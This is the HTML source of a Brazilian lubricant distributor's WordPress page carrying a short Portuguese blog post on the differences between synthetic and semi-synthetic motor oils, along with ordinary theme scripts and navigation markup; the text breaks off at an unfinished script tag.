<link rel='stylesheet' id='wd-wd-search-results-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://northlub.com.br/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.2.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/2025/07/xts-theme_settings_default-1753496552.css?ver=1753497738' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%7CPoppins%3A400%2C600%2C500%7CLato%3A400%2C700&#038;ver=8.2.7&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ecs-styles-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=1753497738' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-1993-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1993.css?ver=1753497738' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-2005-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-2005.css?ver=1753497738' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-2672-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-2672.css?ver=1753497738' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753497738' type='text/css' media='all' />
<script type="text/javascript" src="https://northlub.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://northlub.com.br/?page_id=14","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://northlub.com.br/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=1753499791" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://northlub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.0" id="font-awesome-4-shim-js"></script>
<script data-minify="1" type="text/javascript" src="https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=1753499791" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://northlub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://northlub.com.br/wp-json/wp/v2/posts/2684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://northlub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" />
<link rel='shortlink' href='https://northlub.com.br/?p=2684' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
document.addEventListener('DOMContentLoaded', function() {
    const telefoneField = document.getElementById('form-field-field_1e573a4');
    
    if (telefoneField) {
        telefoneField.setAttribute('maxlength', 15);
        
        const masktel = function(v) {
            v = v.replace(/\D/g, "");
            v = v.replace(/^(\d{2})(\d)/g, "($1) $2");
            v = v.replace(/(\d)(\d{4})$/, "$1-$2");
            return v;
        };
        
        const applyMask = function() {
            this.value = masktel(this.value);
        };
        
        telefoneField.addEventListener('input', applyMask);
        telefoneField.addEventListener('keypress', applyMask);
    }
});
</script><script>
document.addEventListener('DOMContentLoaded', function() {
    const telefoneField = document.getElementById('form-field-field_1e573a4');
    
    if (telefoneField) {
        telefoneField.setAttribute('maxlength', 15);
        
        const masktel = function(v) {
            v = v.replace(/\D/g, "");
            v = v.replace(/^(\d{2})(\d)/g, "($1) $2");
            v = v.replace(/(\d)(\d{4})$/, "$1-$2");
            return v;
        };
        
        const applyMask = function() {
            this.value = masktel(this.value);
        };
        
        telefoneField.addEventListener('input', applyMask);
        telefoneField.addEventListener('keypress', applyMask);
    }
});
</script><script>
document.addEventListener('DOMContentLoaded', function() {
    const telefoneField = document.getElementById('form-field-field_1e573a4');
    
    if (telefoneField) {
        telefoneField.setAttribute('maxlength', 15);
        
        const masktel = function(v) {
            v = v.replace(/\D/g, "");
            v = v.replace(/^(\d{2})(\d)/g, "($1) $2");
            v = v.replace(/(\d)(\d{4})$/, "$1-$2");
            return v;
        };
        
        const applyMask = function() {
            this.value = masktel(this.value);
        };
        
        telefoneField.addEventListener('input', applyMask);
        telefoneField.addEventListener('keypress', applyMask);
    }
});
</script><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://northlub.com.br/wp-content/uploads/2025/07/fav-icon-n.png" sizes="32x32" />
<link rel="icon" href="https://northlub.com.br/wp-content/uploads/2025/07/fav-icon-n.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://northlub.com.br/wp-content/uploads/2025/07/fav-icon-n.png" />
<meta name="msapplication-TileImage" content="https://northlub.com.br/wp-content/uploads/2025/07/fav-icon-n.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_942529-css" data-type="wd-style-header_942529">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 129px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}








		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-49sx1jhlgsg7r9fu10ta.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(0, 0, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='widget-nav-menu-css' href='https://northlub.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://northlub.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://northlub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1753499791' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://northlub.com.br/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1753499791' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2684 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_942529 whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="whb-space-element whb-p5l922ahz78jbur3ehxt " style="width:125px;"></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/&media=https://northlub.com.br/wp-content/uploads/2023/04/img-post-ipiranga-2.jpg&description=Qual+a+diferen%C3%A7a+entre+%C3%B3leos+sint%C3%A9ticos+e+semissint%C3%A9ticos%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://northlub.com.br/qual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>

<div class="wd-header-text reset-last-child whb-eikfo9ol88qcpvze0xdt"><span style="color: #ff0000;">Seg - Sex <span class="time">( 8.00 - 18.00 )</span> Sáb <span class="time">( 8.00 - 12.00 )</span></span></div>

<div class="whb-space-element whb-s99k5xip55r3v0p95qkw " style="width:75px;"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	
<div class="whb-space-element whb-njlyc91brjifhw0ugcbf " style="width:70px;"></div>
<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://northlub.com.br/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="474" height="90" src="https://northlub.com.br/wp-content/uploads/2023/03/logo_northlub-2.png" alt="Northlub" style="max-width: 231px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu_home" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-314 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://northlub.com.br" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://northlub.com.br/sobre-nos" class="woodmart-nav-link"><span class="nav-link-text">Sobre nós</span></a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722 item-level-1 wd-event-hover" ><a href="https://northlub.com.br/ipiranga/" class="woodmart-nav-link">Ipiranga</a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2723 item-level-1 wd-event-hover" ><a href="https://northlub.com.br/texaco/" class="woodmart-nav-link">Texaco</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://northlub.com.br/blog" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://northlub.com.br/contato" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
			<div class="info-box-wrapper  whb-49sx1jhlgsg7r9fu10ta">
				<div id="wd-6975f6b684ffa" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 24px;height: 24px;"><img loading="lazy"  src="https://northlub.com.br/wp-content/uploads/2023/03/whatsapp-red-01.svg" title="whatsapp-red-01" loading="lazy" width="24" height="24"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"></div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="https://wa.me/5596991516856" title="" target="_blank"></a>
					
									</div>
			</div>
		
<div class="whb-space-element whb-phqkfw3vz32n7hjbhe6r " style="width:50px;"></div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://northlub.com.br/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="474" height="90" src="https://northlub.com.br/wp-content/uploads/2023/03/logo_northlub-2.png" alt="Northlub" style="max-width: 138px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-7vc2xef4ff15dtwbsfi8">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><a href="https://northlub.com.br/">Home</a><span class="wd-delimiter"></span><a href="https://northlub.com.br/category/ipiranga/">ipiranga</a></nav>											</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
				
			
<article id="post-2684" class="post-single-page post-2684 post type-post status-publish format-standard has-post-thumbnail hentry category-ipiranga">
	<header class="wd-single-post-header">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://northlub.com.br/category/ipiranga/" rel="category tag">ipiranga</a>				</div>
			
							<h1 class="wd-entities-title wd-post-title title">Qual a diferença entre óleos sintéticos e semissintéticos?</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/f7909f32b7de5f6fed4007c681d91967394eea3a9120a3d3598c8f5ddd2fa705?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7909f32b7de5f6fed4007c681d91967394eea3a9120a3d3598c8f5ddd2fa705?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://northlub.com.br/author/northlub/" class="author" rel="author">northlub</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2023-04-13T02:04:31-03:00">
			13 de abril de 2023		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2023-04-13T01:56:58-03:00">
								On 13 de abril de 2023							</time>
						</div>
					
									</div>
										<div class="wd-post-image">
									<img fetchpriority="high" width="780" height="405" src="https://northlub.com.br/wp-content/uploads/2023/04/img-post-ipiranga-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://northlub.com.br/wp-content/uploads/2023/04/img-post-ipiranga-2.jpg 780w, https://northlub.com.br/wp-content/uploads/2023/04/img-post-ipiranga-2-300x156.jpg 300w, https://northlub.com.br/wp-content/uploads/2023/04/img-post-ipiranga-2-768x399.jpg 768w, https://northlub.com.br/wp-content/uploads/2023/04/img-post-ipiranga-2-600x312.jpg 600w" sizes="(max-width: 780px) 100vw, 780px" />								</div>
			</header>

			<div class="wd-entry-content">
			<p>Os cuidados com o motor do seu carro devem ser permanentes. Especialmente no motor, o coração da sua máquina. Mas, vez por outra, podem surgir dúvidas. E trazemos uma: qual o óleo mais adequado? Sintético ou semissintético? Essa também é a sua dúvida? Então, apresentamos a você como atua cada um deles, com suas vantagens e desvantagens.</p><p>Vale salientar que utilizar o lubrificante com as especificações adequadas aumenta a durabilidade do motor e diminui o consumo do combustível. O lubrificante é composto por óleos básicos e aditivos. Dentre suas principais funções estão, evitar o contato entre as superfícies metálicas, diminuindo o desgaste, manter o motor limpo e auxiliar no controle da temperatura.</p><h3 class="wp-block-heading">Sintéticos</h3><p>O lubrificante sintético é produzido por meio da manipulação do petróleo e de componentes químicos em laboratório. É um processo que passa por vários testes e alterações até se chegar ao resultado final desejado. Possui composição química mais uniforme e estável de maior pureza, o que resulta, dentre outras propriedades, na maior resistência à oxidação (envelhecimento).</p><h3 class="wp-block-heading">Semissintéticos</h3><p>Já os semissintéticos, por sua vez, são elaborados pela mistura de óleos básicos minerais e sintéticos em proporção mínima definida, buscando as melhores propriedades de cada tipo. Isso garante que o produto tenha desempenho superior ao dos lubrificantes de minerais.</p><h3 class="wp-block-heading">Vantagens</h3><p>De forma resumida, o óleo sintético guarda as seguintes vantagens: lubrifica mais, dura mais, impede a formação de borra e resiste à oxidação. Já o semissintético possui a seu favor a boa durabilidade e um preço intermediário.</p><h3 class="wp-block-heading">Decisão final</h3><p>Mas qual é o melhor a ser usado? Quem tem a resposta é o Manual do Proprietário do veículo. Isso porque determinados motores, apesar do maior desenvolvimento do óleo sintético em termos de rendimento, exigem propriedades específicas de cada tipo de óleo – como os aditivos, por exemplo – que respondem melhor de acordo com cada motor.</p><p>Então, existem carros que funcionam melhor com óleos semissintéticos que com óleos sintéticos, dependendo da especificação de cada veículo. Caso ainda tenha alguma dúvida procure&nbsp;</p><p>Fonte: <a href="https://portal.ipiranga/wps/portal/ipiranga/produtos-e-servicos/produtos/lubrificantes/?1dmy&amp;urile=wcm%3apath%3a%2Fportal%2Bipiranga%2Bv3%2B-%2Bconteudo%2Fportal%2Bipiranga%2Fprodutos%2Be%2Bservicos%2Fprodutos%2Flubrificantes%2Fpage-dicas-e-novidades%2Fdetalhe%2Fqual-a-diferenca-entre-oleos-sinteticos-e-semissinteticos" target="_blank" rel="noreferrer noopener">Portal Ipiranga</a></p><script>var 